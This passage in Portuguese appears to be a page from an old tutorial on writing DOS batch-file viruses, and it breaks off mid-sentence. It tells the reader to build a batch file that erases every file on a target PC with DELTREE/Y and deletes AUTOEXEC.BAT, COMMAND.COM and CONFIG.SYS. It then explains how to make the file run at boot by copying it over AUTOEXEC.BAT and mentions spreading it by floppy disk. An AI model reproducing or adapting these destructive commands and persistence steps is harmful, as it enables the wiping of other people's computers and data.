 @ECHO OFF



BREAK OFF



DEPOIS DISSO, VOCÊ ESCOLHE O TIPO DE VÍRUS QUE QUER FAZER.



VAMOS SUPOR QUE O VÍRUS IRÁ APAGAR TODOS OS ARQUIVOS DO PC ALHEIO. VOCÊ DEVE
USAR OS SEGUINTES COMANDOS:



DELTREE/Y C:*.*



CASO QUEIRA QUE APAGUE OS ARQUIVOS DE SISTEMA, USE OS SEGUINTES COMANDOS:



DEL C:AUTOEXEC.BAT



DEL C:COMMAND.COM



DEL C:CONFIG.SYS



É UMA QUESTÃO DE LÓGICA. USE A LÓGICA PARA CRIAR OS SEUS VÍRUS E PARA QUE ELES
FAÇAM O QUE VOCÊ QUEIRA. DEPOIS USE O COMANDO COPY (NOME DO VÍRUS).BAT
AUTOEXEC.BAT, ELA ENTÃO TERÁ A CERTEZA DE ESTAR EXECUTANDO O SEU VÍRUS AO
INICIAR O COMPUTADOR ALVO.



DEPOIS DE TUDO, SALVE O VPIRUS COM A EXTENSÃO .BAT, DE FORMA QUE FIQUE:
OQUEQUISER.BAT. AGORA O SEU VÍRUS ESTÁ PRONTO, BASTA SER EXECUTADO E O VÍRUS
IRÁ TOMAR AS PROVIDÊNCIAS NECESSÁRIAS.



IMPORTANTE: CASO FOR PASSAR ESSE VÍRUS VIA DISQUETE, VOCÊ NÃO DEVE ESQUECER DE

                                       21
 